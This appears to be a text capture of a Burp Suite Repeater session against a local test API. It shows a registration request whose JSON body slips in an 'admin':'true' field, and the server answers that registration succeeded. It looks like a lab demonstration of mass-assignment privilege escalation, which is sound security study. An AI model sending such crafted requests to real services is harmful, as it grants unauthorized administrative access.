 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 7 × 9 × ...
Send Cancel < > Target: http://localhost:88 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /users/v1/register HTTP/1.1
2 Host: localhost:88
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 89
18
19 {
20 "admin":"true",
21 "email":"RuffyJK",
22 "username":"RuffyJK",
23 "password":"1234"
24 }
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 92
4 Server: Werkzeug/1.0.1 Python/3.9.12
5 Date: Thu, 19 May 2022 12:29:49 GMT
6
7 {
"message":
"Successfully registered. Login to receive an auth token.",
"status":"success"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 4
Done 238 bytes | 26 millis